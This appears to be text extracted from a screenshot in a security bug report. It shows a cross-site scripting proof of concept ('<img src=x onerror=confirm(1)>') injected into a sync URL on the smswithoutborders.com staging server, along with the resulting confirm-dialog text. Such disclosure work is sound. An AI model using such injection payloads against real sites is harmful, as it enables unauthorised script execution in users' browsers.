 staging.smswithoutborders.com
https://staging.smswithoutborders.com:15000/v2/sync/users/21d><br><img src=x onerror=confirm(1)>
wss://staging.smswithoutborders.com:15001/v2/sync/init/21d>
staging.smswithoutborders.com:15000
1
Cancel OK